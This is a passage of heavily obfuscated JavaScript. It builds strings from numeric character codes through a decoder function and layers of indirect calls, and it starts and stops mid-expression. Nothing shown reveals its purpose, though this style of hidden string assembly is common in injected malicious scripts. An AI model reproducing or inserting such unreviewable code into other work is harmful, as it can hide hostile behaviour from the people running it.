_0x32a4ab(0x7b7,0x2b8,0x773,0x436)](_0x11eefe['AHCIy'](_0x11eefe['PBmic'](__inusc453,'98,102,120'+_0x42473f(0xd2c,0xc5a,0x7d9,0x57b)+_0x42473f(0x6d4,0x45e,0x31c,0x7a9)+_0x42473f(-0x9,-0x4e,0x308,0x2a)+'11'),__inusc453(_0x32a4ab(-0x172,-0x28e,0x3b3,0x18a)+_0x32a4ab(0x309,0x19,-0x30d,-0x24c))),_0x11eefe[_0x32a4ab(-0x1d3,0x244,-0x2b9,-0x239)](__inusc453,_0x11eefe[_0x42473f(0x692,-0x1a0,0x178,-0x1e1)])),_0x11eefe['aYDiZ'](_0x11eefe[_0x32a4ab(0x988,0xe24,0xad7,0x9d4)](_0x11eefe[_0x42473f(0x4d5,0x61b,0x707,0x4e6)](__inusc453,_0x11eefe[_0x42473f(0xce3,0xdba,0x7bc,0xdf4)]),__inusc453(_0x11eefe[_0x32a4ab(-0x17f,-0x2c6,-0xb4,-0x19c)])),_0x11eefe['uhEdT'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x683,0x68,0x657)])),_0x11eefe[_0x32a4ab(0x323,0x29f,0x8a,0x600)](_0x11eefe['VltJk'](__inusc453,_0x42473f(0x20,0x41d,0x147,-0xac)+'9,112,110,'+_0x32a4ab(-0x52,-0x285,-0x3be,-0x2cb)),_0x11eefe[_0x32a4ab(0x922,0xef3,0x2df,0x781)](__inusc453,_0x11eefe[_0x42473f(0xc39,0xc8e,0x959,0x9e5)])),_0x11eefe['UDtmW'](_0x11eefe[_0x42473f(0x8a6,0xaeb,0x769,0x486)](__inusc453,_0x11eefe[_0x32a4ab(0x9bf,0x426,0x3a2,0x9a8)]),_0x11eefe[_0x42473f(0x87f,0x5e5,0xab0,0x4af)](__inusc453,_0x11eefe['XyDnD'])),_0x11eefe['PHcRU'](_0x11eefe[_0x32a4ab(-0x217,-0x871,-0x495,-0x129)](__inusc453,_0x11eefe[_0x42473f(0x34d,0xa15,0x891,0x541)]),_0x11eefe[_0x32a4ab(-0x111,0x2f3,-0x200,-0x69c)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x665,0x76b,0x1c9)])),_0x11eefe[_0x32a4ab(0x4d3,0x403,0x8d8,0x9ad)](_0x11eefe['meToN'](_0x11eefe['wrwhl'](__inusc453,_0x11eefe['dTfSM']),_0x11eefe[_0x42473f(0x2af,0x5fe,0x273,0x247)](__inusc453,'53')),_0x11eefe[_0x32a4ab(-0x238,-0x561,-0x5ce,-0x747)](__inusc453,'116,99,111'+_0x32a4ab(0x637,0x116,0x2a7,0x30f))),__inusc453(_0x11eefe['RTxyk'])+__inusc453('98'),_0x11eefe[_0x42473f(0x7f4,0xc07,0xad0,0xf33)](_0x11eefe[_0x32a4ab(0x27a,-0x189,0x2e9,0x4c4)](__inusc453,_0x11eefe[_0x32a4ab(0x306,0x2a8,0x191,0x3d9)]),_0x11eefe['PLpjI'](__inusc453,_0x11eefe[_0x42473f(0x66c,0x707,0x330,0x5bd)])),_0x11eefe['RgQdw'](_0x11eefe[_0x42473f(0x4ac,0xf3b,0x9a0,0xc0f)](_0x11eefe[_0x32a4ab(0x887,0x94a,0xba1,0x4f1)](__inusc453,_0x11eefe[_0x42473f(0xf3f,0xd24,0x959,0xf7b)]),__inusc453(_0x11eefe['KgQzd'])),_0x11eefe[_0x42473f(0x7dd,0xbd1,0x71c,0x4a7)](__inusc453,_0x42473f(0x5ca,-0x353,0x9a,-0x45f)+_0x32a4ab(0x14,0x4,-0x6d,0x391))),_0x11eefe['LzciT'](_0x11eefe['meToN'](_0x11eefe[_0x32a4ab(0x32b,-0x2ff,0x8a1,0x16d)](_0x11eefe['uqCNr'](__inusc453,_0x11eefe['QBcoh']),__inusc453(_0x11eefe['FXDPI'])),_0x11eefe[_0x42473f(0x51d,0x702,0x62d,0x9b)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x3da,0x3dc,0x62a)])),_0x11eefe[_0x32a4ab(0xa2d,0x7c6,0xdd8,0x8cf)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x302,-0x275,0x705,0x93f)](_0x11eefe[_0x32a4ab(0x5b9,0x6e3,0x3bb,0x42c)](__inusc453,_0x11eefe['XkbHF']),_0x11eefe[_0x42473f(0x3b3,0x7e9,0x299,0x679)](__inusc453,_0x11eefe['Pqmwg']))+_0x11eefe[_0x32a4ab(0x197,-0x162,0x198,-0xe7)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6da,-0xee,-0x56)]),_0x11eefe['btJQI'](_0x11eefe['ZwUUu'](_0x11eefe[_0x42473f(0x779,-0xc4,0x194,-0x316)](_0x11eefe[_0x32a4ab(0x183,-0x23,0x675,0x537)](_0x11eefe['oxrSF'](__inusc453,_0x11eefe[_0x32a4ab(0x6cd,0x368,0xc75,0x89)]),_0x11eefe[_0x42473f(0x82e,0xa4d,0x7b1,0xc72)](__inusc453,_0x11eefe[_0x42473f(0xe9c,0x3ae,0x959,0x5c8)])),_0x11eefe[_0x42473f(0xc24,0x633,0x800,0xc79)](__inusc453,_0x11eefe[_0x42473f(0xf18,0x8e6,0x959,0xebc)])),_0x11eefe[_0x32a4ab(0x24e,0x45e,0x3d2,0xa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x365,-0x663,0x1bd)])),__inusc453(_0x11eefe['abzkO'])),_0x11eefe[_0x32a4ab(0x28e,0x7d9,0x199,0x2d4)](_0x11eefe['nqHPx'](__inusc453,_0x11eefe['onHyc']),_0x11eefe[_0x32a4ab(0xa72,0x595,0xe23,0x4cc)](__inusc453,_0x11eefe[_0x32a4ab(0x99c,0x55b,0xe0c,0xa69)]))+_0x11eefe[_0x32a4ab(0x89f,0x9a2,0xe9a,0x363)](__inusc453,'53,99,103,'+_0x32a4ab(0x7a2,0xcc1,0xbf7,0x619)),_0x11eefe[_0x32a4ab(0x716,0x42d,0xa4d,0x591)](_0x11eefe[_0x42473f(0x572,-0x3,0x220,0x53)](_0x11eefe[_0x42473f(0x5b1,0xc5c,0x835,0xbf8)](_0x11eefe['UduDP'](_0x11eefe[_0x42473f(0x2fa,0x73d,0x691,0xa1b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x3c1,-0x620,0x318)]),_0x11eefe[_0x42473f(0x1a4,0x514,0x707,0xce3)](__inusc453,'98,104')),_0x11eefe[_0x32a4ab(0x58a,0x97f,0x1f6,0x6b2)](__inusc453,_0x11eefe[_0x42473f(0xa61,0x7f9,0x409,0xaf)])),_0x11eefe[_0x42473f(0x17e,0x42,0x4cf,-0x181)](__inusc453,_0x42473f(0x2d7,0x902,0x8f1,0x2f3))),_0x11eefe[_0x42473f(-0x1e1,-0x38e,0x22e,-0x16a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x733,0x660,0xd36)])),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(0x657,0xaab,0x4ee,0x317)](__inusc453,_0x11eefe[_0x42473f(0x64a,-0x260,0x384,0x833)])+_0x11eefe[_0x32a4ab(0x75e,0x3df,0x1be,0x7da)](__inusc453,_0x11eefe[_0x42473f(0x8de,0x295,0x872,0x908)]),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x4a,0x1be,-0xd3)])),_0x11eefe[_0x32a4ab(0x436,0x3d9,0x64e,0x3e1)](_0x11eefe[_0x32a4ab(-0xbe,-0x24d,0xdf,-0x287)](__inusc453,_0x11eefe[_0x42473f(0x8dd,0x2f8,0x357,-0x92)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe['mHfRw']))+_0x11eefe[_0x32a4ab(0x6a7,0x7e4,0x82a,0x651)](__inusc453,_0x32a4ab(0x8d5,0xcde,0x4ba,0x868)),_0x11eefe['TBqbd'](__inusc453,_0x11eefe[_0x42473f(0x4c6,0x614,0x598,0x70d)]),_0x11eefe[_0x42473f(0x2ce,0x525,0xdc,0x46)](_0x11eefe[_0x42473f(0x109,-0x245,0x191,-0x4bb)](_0x11eefe['LufpH'](__inusc453,_0x42473f(0xb07,0x58d,0xb8d,0xd76)+_0x42473f(0x9cf,0x962,0x7d9,0x7f8)+'06'),_0x11eefe[_0x42473f(-0x1a1,0x239,0x1d7,0x1b6)](__inusc453,_0x11eefe[_0x32a4ab(0x1e,-0x2b7,-0x22e,0x4e5)])),_0x11eefe[_0x32a4ab(0x522,0x569,0x274,-0x15)](__inusc453,'113,107,11'+'7,105')),_0x11eefe[_0x32a4ab(0x944,0xeb9,0x61a,0x4a9)](_0x11eefe[_0x32a4ab(0x87c,0x8e5,0xe2f,0x6ee)](_0x11eefe[_0x32a4ab(0x31d,0x467,0x2e0,0xb)](__inusc453,_0x11eefe[_0x42473f(0x79b,0xb0c,0x512,0xb11)]),_0x11eefe['dmfxe'](__inusc453,_0x11eefe['RfALY']))+_0x11eefe[_0x42473f(0x10b2,0xf1b,0xd01,0xd04)](__inusc453,_0x32a4ab(0x7bd,0xc3b,0x9c5,0xb7b)+_0x42473f(0xb26,0x521,0x84a,0x6cb)),_0x11eefe[_0x42473f(0x331,0x4d6,0x76d,0xd6e)](__inusc453,'110')),_0x11eefe[_0x42473f(0xc82,0x426,0x85d,0x2be)](_0x11eefe[_0x42473f(-0x2f3,0x51f,0x286,0x768)](_0x11eefe[_0x32a4ab(0x5ad,0x7b1,0xb9b,0x519)](__inusc453,_0x42473f(0x8b4,0x157,0x2ad,0x7fb)),_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x42473f(-0x52f,0x124,0xf2,-0x1fc)]))+_0x11eefe[_0x42473f(0x2b,0x7c,0x38d,0x3b9)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x1ef,-0x165,0x3ac)]),__inusc453(_0x11eefe[_0x32a4ab(0xfb,0x37b,-0x196,-0x42e)])),_0x11eefe[_0x42473f(0xbfb,0x103a,0xca3,0xbbb)](_0x11eefe['avfTi'](_0x11eefe[_0x42473f(0x1a7,0x4a9,0x6f2,0x18c)](_0x11eefe[_0x32a4ab(0x58b,0x35e,0x690,0x2ad)](__inusc453,_0x42473f(0x6f3,0x7e6,0xa23,0x5fb)+'3'),_0x11eefe[_0x32a4ab(0x8ea,0xcce,0x95b,0x6c7)](__inusc453,_0x32a4ab(0x61b,0x882,-0x2a,0x11e))),_0x11eefe[_0x42473f(-0xc3,-0x2f1,0x366,0x75a)](__inusc453,_0x32a4ab(0x59e,0x5fd,0xa1b,0x585))),_0x11eefe[_0x42473f(0x6c2,0x58d,0x882,0x7d6)](__inusc453,_0x11eefe[_0x42473f(0x471,0x4d2,0x512,0x850)])),_0x11eefe[_0x32a4ab(0x165,0x27,0x134,-0xf6)](_0x11eefe['aBEIG'](__inusc453,_0x11eefe['KvQYX'])+__inusc453(_0x11eefe['sVcJt']),_0x11eefe[_0x42473f(0x75d,0x968,0x36b,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(-0x141,0x4b1,-0x2da,-0x5ea)]))+_0x11eefe[_0x42473f(0xbc0,0x12c3,0xcd2,0xeac)](__inusc453,_0x11eefe[_0x42473f(0x98a,0x3c7,0x709,0xd24)]),_0x11eefe[_0x32a4ab(-0x236,-0x292,0x21e,-0x6df)](_0x11eefe['fFNSq'](_0x11eefe[_0x42473f(0x764,0x83c,0x1f3,-0x162)](__inusc453,_0x11eefe['JwcLX']),__inusc453('100,113')),_0x11eefe['pmWER'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x510,0x78b,-0x362)])),_0x11eefe[_0x32a4ab(0x919,0xbdf,0x8d8,0xa99)](__inusc453,_0x11eefe[_0x42473f(0x670,0xdfc,0xba5,0x6e3)])+_0x11eefe[_0x42473f(0x8b7,-0x318,0x2e8,0x899)](__inusc453,'109,107,12'+_0x42473f(0x83c,0x175,0x420,0x494)+_0x42473f(0x623,0xe2,0x1da,-0x4b))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x3d5,0x7f2,0x3b9)]),_0x11eefe['ZunAT'](_0x11eefe[_0x32a4ab(0x76,0x363,-0xaa,0x21f)](_0x11eefe[_0x42473f(0x2ef,0x498,0x852,0x7ae)](__inusc453,_0x11eefe['vwOZe']),_0x11eefe[_0x32a4ab(0x832,0x903,0xe54,0x9dd)](__inusc453,_0x42473f(0xe78,0x498,0x902,0x7aa)+_0x32a4ab(0x728,0x6bb,0x8f3,0x96f))),_0x11eefe[_0x42473f(0x51b,0x964,0x7c3,0x720)](__inusc453,'98,104,114'+_0x32a4ab(-0xa6,0x319,0x584,-0x1a4)+'15')),_0x11eefe[_0x42473f(0x641,0xa05,0xc65,0x9af)](_0x11eefe[_0x32a4ab(0x467,0x73b,-0x127,-0x129)](__inusc453,_0x11eefe[_0x42473f(0xcb4,0x9e4,0xa28,0x516)]),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xaa6,0xfaa,0xe01)])),__inusc453(_0x42473f(0x81a,0x7a0,0xbbb,0x9e5)+_0x32a4ab(0xd5,-0x33a,0x652,-0x302)+'09,111,124'+_0x42473f(0xb85,0xe1d,0xbbd,0x7b8)),_0x11eefe[_0x32a4ab(0x1d4,-0x47,0x7d5,0x6f5)](__inusc453,'120,113,11'+'7,112,105,'+'121,108,12'+'8'),_0x11eefe[_0x42473f(0x640,0x6c8,0x85a,0x5e8)](_0x11eefe[_0x32a4ab(-0x48,0x444,0xe9,0x1cf)](_0x11eefe['BXCru'](__inusc453,'99'),__inusc453(_0x32a4ab(-0x205,0x28d,-0x333,-0x174)+_0x32a4ab(0x885,0xb55,0x978,0x9ce)+_0x32a4ab(0x2df,-0x12,-0x267,0x764)+'2')),_0x11eefe['ezUGX'](__inusc453,_0x11eefe['TTooz'])),_0x11eefe[_0x42473f(-0x17,0x6f4,0x43c,0x2fb)](_0x11eefe[_0x42473f(0xae,0x293,0x2cf,0x1f9)](__inusc453(_0x11eefe[_0x42473f(0xaa1,0x53d,0xaad,0x78e)]),_0x11eefe['fjtVc'](__inusc453,_0x42473f(0xb3a,0xd8f,0x7b0,0x51d)+_0x42473f(0x8f5,0x67a,0x7ea,0x9d4))),__inusc453(_0x42473f(0x78e,0x547,0x289,-0x71))),_0x11eefe['wmLBz'](_0x11eefe[_0x42473f(0x626,0xb8,0x4b7,0x8c1)](_0x11eefe[_0x42473f(0x53a,0x2d6,0x413,0x6ec)](__inusc453,_0x11eefe['rsoZD']),_0x11eefe[_0x42473f(0xf17,0xcd7,0xb34,0xd12)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe['VcNNM'](__inusc453,_0x32a4ab(-0x23b,-0x241,-0xb2,-0x4fb))),_0x11eefe['XmDot'](_0x11eefe['fLyNL'](__inusc453(_0x32a4ab(0x586,0x7ed,0x310,0x30a)),_0x11eefe[_0x42473f(0x1f3,0x622,0x477,0x1ad)](__inusc453,_0x42473f(0x9b9,0xb90,0x7d5,0x9b7)+'0')),_0x11eefe[_0x42473f(0x4b4,0x772,0x5e3,0x817)](__inusc453,_0x11eefe['gktCB']))+_0x11eefe['TnBHO'](__inusc453,_0x11eefe[_0x42473f(0xe48,0x848,0xd10,0x1220)]),_0x11eefe[_0x32a4ab(0x7aa,0x337,0xd5e,0x2c8)](__inusc453(_0x11eefe[_0x42473f(0x8a6,0xde4,0xb62,0xa8e)]),_0x11eefe[_0x32a4ab(-0xf9,0xeb,0x384,-0x1c9)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0xb62,0x9e3,-0x14)])),_0x11eefe[_0x42473f(0x8d6,0x8d5,0xc13,0xfec)](_0x11eefe[_0x42473f(0x60,0x4ce,0x5a6,0x133)](_0x11eefe[_0x32a4ab(-0x14c,-0x488,-0x361,-0x52)](_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x99f,-0x118,0x4d1,-0x13)](__inusc453,_0x11eefe[_0x42473f(0x84a,0x427,0x512,-0x26)]),__inusc453(_0x11eefe[_0x42473f(0x787,0xe1d,0xc38,0xc78)])),__inusc453(_0x11eefe['nBGLi'])),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa1,0x283,0x5cf,0x2ff)+'3,105')),__inusc453(_0x11eefe[_0x42473f(0x2fb,0xbe2,0x796,0xaa0)])),_0x11eefe[_0x32a4ab(0x30a,-0x261,0xbb,-0x2cb)](__inusc453(_0x11eefe[_0x32a4ab(0x6fd,0x5c9,0xb55,0x193)]),_0x11eefe['Zwosa'](__inusc453,_0x11eefe[_0x42473f(0xbc9,0x782,0xa3e,0xc49)]))+_0x11eefe[_0x32a4ab(-0x49,0x150,0x473,-0x45e)](__inusc453,_0x32a4ab(-0x23b,0x1e4,0x393,-0x86e)),_0x11eefe[_0x42473f(0x701,0x8d1,0x965,0xa9c)](__inusc453(_0x11eefe[_0x32a4ab(0x200,-0x3a8,0x7a7,-0x23f)]),_0x11eefe[_0x32a4ab(0x4db,0x917,0x278,0x9a6)](__inusc453,_0x11eefe[_0x32a4ab(0x31e,-0x22a,0x63c,-0xdb)]))+_0x11eefe[_0x42473f(-0x25e,-0x16,0x299,0x2f9)](__inusc453,_0x11eefe[_0x42473f(-0xff,-0x4ac,0x178,-0x88)])+_0x11eefe[_0x32a4ab(0x65c,0x8e7,0x805,0x3d)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x8e9,-0x8d,0x215)]),_0x11eefe[_0x42473f(0x39b,0x531,0x167,0x3d8)](_0x11eefe['cpthB'](_0x11eefe['KkVeL'](_0x11eefe[_0x42473f(0x533,0xa15,0x8a8,0xbde)](__inusc453(_0x32a4ab(-0x4a,0x4e6,-0x283,-0x9d)+_0x42473f(0x721,0x7b4,0x1f9,0x4f8)),_0x11eefe[_0x32a4ab(0x17f,0x73b,0x6fa,0x37f)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xd16,0x336,0x991)])),_0x11eefe['qYDBl'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x609,-0x79e,-0x495)])),_0x11eefe[_0x42473f(0xce3,0x6d7,0x984,0xe66)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x587,0x284,-0x13d)])),__inusc453(_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x3ea,-0x145,0x610,0x4f2)](__inusc453(_0x11eefe[_0x32a4ab(0x66,0x2b3,-0x36a,0x1d6)]),_0x11eefe['LrBls'](__inusc453,_0x42473f(0xbb2,0xad8,0xd4a,0xa48))),_0x11eefe['ATKIc'](_0x11eefe[_0x42473f(0x445,0x732,0x34b,-0x52)](__inusc453,_0x11eefe[_0x42473f(0xb76,0x11a8,0xccf,0xe48)])+_0x11eefe[_0x32a4ab(-0xb4,-0x6ea,-0xa1,-0xf2)](__inusc453,_0x42473f(0x331,0xfe,0x9f,0x4ca)+_0x32a4ab(0x2c8,0x178,0x79a,0x6c3)),_0x11eefe[_0x32a4ab(0x1e2,0x502,0x5b8,0x1b4)](__inusc453,_0x42473f(-0x356,-0x25,0x1da,0x6c))),_0x11eefe['DULpu'](_0x11eefe[_0x42473f(0x224,0x87a,0x365,0x52b)](_0x11eefe[_0x32a4ab(0x915,0x80a,0x966,0xad2)](__inusc453(_0x11eefe[_0x42473f(0xb44,0x26e,0x7b9,0x53f)]),_0x11eefe[_0x42473f(0x98c,0xb23,0x6cd,0x625)](__inusc453,_0x11eefe[_0x32a4ab(0x9d3,0xaf0,0x9be,0xeae)])),_0x11eefe[_0x32a4ab(0x51c,-0xfc,0xb0c,0x1de)](__inusc453,_0x11eefe[_0x42473f(0xb39,0x6ec,0x700,0x12d)])),_0x11eefe[_0x42473f(0xbd8,0x485,0x95b,0xc7f)](__inusc453,_0x11eefe[_0x42473f(0x504,0xaac,0x92f,0x991)])),_0x11eefe[_0x32a4ab(0x9d1,0xb7a,0xb95,0xefc)](__inusc453(_0x11eefe[_0x32a4ab(0x75f,0x831,0x4a5,0xb1f)]),_0x11eefe[_0x42473f(0x53e,0x7c,0x553,0x482)](__inusc453,_0x11eefe[_0x32a4ab(0x592,0xbc6,0x817,0xb3)]))+_0x11eefe[_0x42473f(0xac3,-0x27,0x555,0x8e0)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x639,0x244,0x244,-0x107)](_0x11eefe[_0x42473f(0x67,0x671,0x63d,0xc7d)](__inusc453(_0x11eefe['Bjvxr']),_0x11eefe[_0x42473f(0xa6e,0xefc,0xc0c,0x7e6)](__inusc453,_0x11eefe[_0x42473f(0x129b,0x8b4,0xc9b,0xca0)])),__inusc453(_0x11eefe[_0x32a4ab(0x118,-0x21b,0x3b0,-0x343)])),_0x11eefe[_0x42473f(0x105c,0xfc1,0xaf1,0xb6b)](__inusc453(_0x42473f(0x36f,0x8a0,0x88d,0x843)+_0x42473f(0x99a,0xeeb,0x9d0,0x566)+_0x42473f(0x3e7,0x17a,0x343,0x51e)),_0x11eefe[_0x32a4ab(0x4c5,0x6a8,0x3ea,0x713)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x42473f(0x47c,0x2d9,0xdb,-0xcd)](_0x11eefe['gHzNI'](_0x11eefe[_0x32a4ab(-0x236,-0x51c,-0x452,-0x50d)](_0x11eefe[_0x42473f(0x465,0x730,0x80b,0x7c2)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x7a7,0xa27,0x996)]),_0x11eefe[_0x42473f(0x9c9,0x2d9,0x8b1,0x462)](__inusc453,_0x32a4ab(0xa74,0x9e8,0x9ae,0xaff))),_0x11eefe[_0x32a4ab(0x12c,-0x288,-0x256,0x61c)](__inusc453,_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x32a4ab(0x655,0xbca,0x648,0xa6f)]))+_0x11eefe[_0x32a4ab(0x134,0x128,-0x365,0x68c)](__inusc453,_0x11eefe['SZiPX']),_0x11eefe[_0x42473f(0xdf,0xb10,0x69e,0x123)](_0x11eefe[_0x32a4ab(0x7b,0x90,0x67e,-0x4e6)](_0x11eefe['QsyAA'](_0x11eefe[_0x42473f(0x908,0x69a,0xb7b,0x586)](__inusc453,_0x42473f(0xd74,0x62b,0x8c7,0x270)+'3,119'),_0x11eefe[_0x32a4ab(0x8a1,0x531,0x7cf,0x284)](__inusc453,_0x42473f(0x6a5,0xc12,0xad5,0xc3d)+_0x42473f(0xb7d,0x118e,0xd16,0xf85)+_0x42473f(0x865,0x307,0x663,0x325)))+_0x11eefe[_0x32a4ab(-0xe7,-0x661,-0x4c4,0xba)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe['SZiPX'])),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x640,0x963,0x70a)])),_0x11eefe[_0x42473f(0x288,0xafa,0x6bd,0x72e)](_0x11eefe[_0x32a4ab(-0x118,-0x75e,0x304,-0x6a7)](_0x11eefe[_0x42473f(-0x77,0x863,0x5e4,0xac8)](_0x11eefe[_0x42473f(0x8ec,0xdb9,0xd52,0xf52)](__inusc453,_0x11eefe[_0x42473f(0xc18,0xcef,0xd0d,0xb87)]),__inusc453(_0x11eefe[_0x42473f(0xaab,0xeb3,0x9e3,0xb0a)])),__inusc453(_0x11eefe['KGCfk'])),_0x11eefe[_0x42473f(0x423,0x735,0x22a,0x556)](__inusc453,_0x11eefe[_0x42473f(0xf74,0xc4e,0xa31,0xcd1)])),_0x11eefe['RNMAh'](_0x11eefe[_0x42473f(0xea7,0x11f0,0xc17,0x10e7)](__inusc453,_0x11eefe[_0x42473f(0x241,0xa5b,0x5f5,0x2a6)])+_0x11eefe[_0x32a4ab(0x1fe,0x60c,-0x1d8,-0x24b)](__inusc453,_0x11eefe['gyREZ'])+_0x11eefe[_0x42473f(0x923,0x291,0x606,0x61d)](__inusc453,_0x11eefe[_0x42473f(0xb15,0xf69,0xb55,0xf0b)]),_0x11eefe['TLJLf'](__inusc453,_0x11eefe[_0x42473f(0xf5e,0x429,0xa31,0xc22)])),_0x11eefe[_0x32a4ab(0x274,0x4ea,-0x4b,-0x1be)](_0x11eefe['qWiCO'](__inusc453,'99,102,118')+__inusc453(_0x32a4ab(0x210,0x2c3,-0x3a6,-0x1c8)+_0x32a4ab(0x11,-0xd8,0x430,-0x5e8)+'103'),__inusc453('115,123')),_0x11eefe['EorzM'](_0x11eefe[_0x32a4ab(0x54e,0x7a8,0x8d3,0x39f)](_0x11eefe['Wzviv'](__inusc453,_0x11eefe[_0x32a4ab(-0x65,0x484,0x195,0x5e6)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe[_0x32a4ab(0x97a,0xb75,0x6b1,0x9ea)])),_0x11eefe[_0x42473f(0x2f4,0x2f8,0x426,0x13b)](__inusc453,'98')),_0x11eefe[_0x42473f(0x589,0x859,0x39c,-0x123)](_0x11eefe[_0x32a4ab(0x617,0x53a,0x543,0x950)](_0x11eefe[_0x32a4ab(0x625,0x57f,0x850,0x25a)](__inusc453,_0x32a4ab(-0x59,-0x305,0x4e7,0x467)),_0x11eefe[_0x42473f(0xc4f,0x7aa,0x908,0x3e2)](__inusc453,_0x11eefe[_0x32a4ab(0x980,0xa8a,0xfd4,0x5b0)])),_0x11eefe[_0x32a4ab(-0x1a1,-0x138,0x1e5,-0x593)](__inusc453,_0x11eefe[_0x42473f(0x872,0x2f2,0x437,0x7ce)])),_0x11eefe[_0x42473f(0x1a2,0x16d,0x2a2,0x7e9)](_0x11eefe['peVIu'](_0x11eefe[_0x42473f(0x330,0xfe,0x2a0,-0x333)](_0x11eefe['CWyHD'](__inusc453,_0x11eefe[_0x32a4ab(0x945,0x766,0xf7a,0x906)]),__inusc453(_0x11eefe[_0x42473f(0x13e,-0x154,0x2f0,0x354)])),_0x11eefe[_0x32a4ab(-0x40,-0x615,-0x64f,-0x168)](__inusc453,_0x42473f(0x3ef,-0xc3,0x27d,-0xbb))),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x1a2,0xa87,0x3ec)])),_0x11eefe['eMNwv'](_0x11eefe[_0x32a4ab(0x821,0x9ff,0x2b8,0xa3d)](_0x11eefe[_0x32a4ab(0x3bf,-0x19b,0x1,0x2f3)](_0x11eefe[_0x42473f(0x954,0x736,0xd29,0x11c4)](__inusc453(_0x11eefe[_0x42473f(0x862,0x7e7,0x669,0xb57)]),_0x11eefe[_0x32a4ab(0x4ed,-0x15e,0x2da,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa55,0x945,0x636,0x44d)])),_0x11eefe[_0x42473f(0xafd,0x936,0xbe9,0x72d)](__inusc453,'112')),_0x11eefe[_0x42473f(0x7a8,0x6e1,0x5a0,0x973)](__inusc453,_0x11eefe[_0x32a4ab(0x18,-0x2a5,-0x460,-0x202)])),_0x11eefe[_0x42473f(-0xa8,0x461,0x41e,0x107)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x7e4,0x886,0x48d)])),_0x11eefe[_0x42473f(0xc6f,0x53e,0x72d,0x9c7)](_0x11eefe[_0x42473f(0x392,0x374,0x408,0x50)](__inusc453,_0x11eefe['pSKLJ'])+__inusc453(_0x32a4ab(-0x180,0x62,-0x50,-0x5cc)+_0x32a4ab(0x699,0x132,0xb68,0x179)),_0x11eefe[_0x42473f(0xde0,0xc44,0x849,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,0x2ec,-0x296,-0x4e4)])),_0x11eefe[_0x42473f(0x344,-0xd8,0xdb,-0x111)](_0x11eefe[_0x32a4ab(0x378,0x922,0x7aa,0x3f3)](__inusc453,_0x11eefe[_0x42473f(0x83e,0x7dd,0x935,0xe11)])+_0x11eefe[_0x32a4ab(0x1e3,0x442,0x36a,-0x433)](__inusc453,_0x32a4ab(0x83f,0x82c,0x77d,0x84d)+'8'),_0x11eefe[_0x42473f(0x761,0xa32,0xc40,0xea0)](__inusc453,_0x11eefe[_0x42473f(0x20a,-0x299,0x163,-0x2aa)])),_0x11eefe[_0x42473f(0xe38,0xb7d,0xc47,0x979)](__inusc453,_0x11eefe[_0x42473f(0x226,0x80f,0x227,0x3e9)])+_0x11eefe[_0x42473f(0x5e8,0x411,0x50e,-0xdd)](__inusc453,_0x11eefe[_0x42473f(0xa6c,0x79b,0x71a,0xc1b)]),_0x11eefe[_0x32a4ab(0x827,0xb65,0xe20,0xbff)](_0x11eefe[_0x32a4ab(0x3da,0x17,-0x237,0x8af)](__inusc453,_0x11eefe['eepfX']),_0x11eefe['LIKOi'](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0x6b4,0x1c6,0x385,0x3b6)](_0x11eefe['mXqhv'](__inusc453(_0x32a4ab(0x5a2,0x1c,0x3b2,0x207)+'8')+_0x11eefe[_0x42473f(0x298,0x81a,0x1c5,0x626)](__inusc453,_0x11eefe[_0x42473f(0x6be,0x7fd,0x2a7,0x16a)]),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x14,-0x64b,0x2de)])),_0x11eefe[_0x32a4ab(0x66c,0x442,0x9b7,0x7b2)](__inusc453,'100')),_0x11eefe[_0x42473f(0x5b1,0x6ad,0x3ef,-0x110)](_0x11eefe[_0x32a4ab(0x793,0x264,0xbd8,0x3fe)](_0x11eefe[_0x32a4ab(0x1b8,0x7c8,-0x492,0x4ad)](__inusc453,_0x32a4ab(0x6dc,0x88b,0x550,0x46b)),_0x11eefe[_0x32a4ab(0x58a,-0x5a,0x2ee,0xa4e)](__inusc453,_0x32a4ab(0x2a9,0x2b5,-0x129,0x686)))+_0x11eefe[_0x32a4ab(0x7e6,0x403,0x88d,0x9b9)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['YoeNZ'](__inusc453,_0x32a4ab(0x2d7,0x4e4,0x7ce,0x855))),_0x11eefe['AjuTg'](_0x11eefe[_0x32a4ab(0x96a,0x3d1,0xdb1,0x3ac)](__inusc453,_0x11eefe[_0x42473f(0xc25,0x666,0x930,0